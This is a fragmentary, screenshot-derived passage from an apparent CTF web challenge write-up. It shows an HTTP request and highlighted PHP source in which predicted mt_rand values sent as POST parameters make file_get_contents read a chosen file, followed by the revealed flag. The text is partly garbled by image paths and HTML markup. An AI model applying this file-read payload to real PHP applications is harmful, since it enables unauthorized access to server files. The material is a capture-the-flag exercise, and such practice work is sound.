 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://6edf9c47-6468-481b-9b9a-41388b844454.jn-ctf.dasctf.com/?id[cook
ie]=d41d8cd98f00b204e9800998ecf8427e
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: flag=123456
14 Connection: close
15
16 key=954576979&1277894509=filename
"#007700">]&nbsp;==&nbsp;</span><span style="color: #0000BB">
mt_rand</span><span style="color: #007700">())<br />
&nbsp;&nbsp;&nbsp;&nbsp;{<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #0000BB">file_get_contents</span><span style="
color: #007700">(${</span><span style="color: #0000BB">$_POST</span
><span style="color: #007700">[</span><span style="color: #0000BB">
mt_rand</span><span style="color: #007700">()]});<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
16 </span>
17 </code><?php $flag='DASCTF{9d73d0b49e0c96de9 4e6}'?>
Search... 0 matches
Search... 0 matches
Done
4,535 bytes | 44 millis